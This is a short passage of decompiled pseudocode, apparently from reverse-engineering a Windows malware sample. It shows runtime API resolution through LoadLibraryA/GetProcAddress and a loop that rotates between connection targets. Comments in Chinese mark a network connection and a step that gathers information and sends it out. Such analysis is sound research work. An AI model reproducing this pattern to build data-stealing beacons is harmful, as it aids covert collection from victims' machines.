 117 if ( ++v32 >= 200 )
118 goto LABEL_14;
119 }
120 Sleep(0);
121 sub_4024D0((int)v45);
122 strcpy(&v27[4], "CloseHandle");
123 v13 = LoadLibraryA(v28);
124 v14 = (void (*)(void))GetProcAddress(v13, &v27[4]);
125 a2 = v12;
126 v14();
127 }
128 LABEL_14:
129 v15 = v39();
130 v16 = dword_41A9C4;
131 if ( dword_41A9C4 )
132 {
133 if ( dword_41A9C4 == 1 )
134 {
135 sub_40B720((char *)lpString);
136 v42 = dword_41A9A4;
137 v16 = dword_41A9C4;
138 }
139 }
140 else
141 {
142 name = (char *)dword_41A9B8;
143 }
144 if ( sub_401CD0((int)v44, (&name)[v16], *((_DWORD *)&dword_41A9AC + v16)) )// 网络连接
145 break;
146 if ( v40 != 1 && !*(_DWORD *)ProcName && (unsigned int)++dword_41A9C4 >= 2 )
147 dword_41A9C4 = 0;
148 v40 = 0;
149 v26 = 2;
150 }
151 v17 = v39();
152 sub_408ED0((int)byte_41A680, (int)v44, v17 - v15, byte_418140);// 获取一些信息并发送